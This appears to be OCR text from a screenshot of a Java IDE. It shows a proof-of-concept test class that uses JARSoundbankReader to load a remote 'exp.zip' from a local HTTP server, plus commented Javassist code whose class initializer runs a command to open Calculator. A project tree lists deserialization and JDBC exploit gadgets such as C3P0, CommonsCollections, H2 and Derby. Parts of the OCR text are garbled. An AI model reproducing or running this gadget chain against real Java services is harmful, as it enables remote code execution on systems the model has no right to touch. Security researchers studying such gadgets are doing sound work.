 9 import java.net.URL;
10
11 public class test {
12 public static void main(String[] args) throws Exception {
13 // ClassPool classPool = ClassPool.getDefault();
14 // CtClass ctClass = classPool.makeClass("calc");
15 // ctClass.setInterfaces(new CtClass[]{classPool.get(Soundbank.class.getName())});
16 // ctClass.makeClassInitializer().setBody("Runtime.getRuntime().exec(\"open -a Calculator\");");
17 // ctClass.writeFile();
18 JARSoundbankReader jarSoundbankReader = new JARSoundbankReader();
19 jarSoundbankReader.getSoundbank(new URL( spec: "http://127.0.0.1:8888/exp.zip"));
20
21 }
22 }
23
g.unam4
evilserver
test
mchangegadget
test
WrappeDataSource
C3P0JDBC
cc6
Command
Dependencies
Derbydb
derbywithjar
Genpayload
h2sql
ring[]): void
ake/Library/Java/JavaVirtualMachines/corretto-1.8.0_342/Contents/Home/bin/java ...
inished with exit code 0
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =